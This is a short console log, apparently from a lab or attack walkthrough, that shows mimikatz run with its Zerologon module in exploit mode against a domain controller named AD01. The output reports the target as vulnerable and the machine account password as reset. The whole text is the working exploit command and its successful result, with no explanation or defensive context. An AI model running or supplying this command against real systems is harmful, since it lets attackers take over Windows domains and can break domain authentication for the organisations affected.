 C:\Users\test\Desktop>mimikatz.exe "lsadump::zerologon /target:AD01.xie.com /ntlm /null /account:AD01$ /exploit" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::zerologon /target:AD01.xie.com /ntlm /null /account:AD01$ /exploit
[rpc] Remote : AD01.xie.com
[rpc] ProtSeq : ncacn_ip_tcp
[rpc] AuthnSvc : WINNT (10)
[rpc] NULL Sess: yes
Target : AD01.xie.com
Account: AD01$
Type : 6 (Server)
Mode : exploit
Trying to 'authenticate'...
====================================================================================================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password : OK -- may be unstable
mimikatz(commandline) # exit
Bye!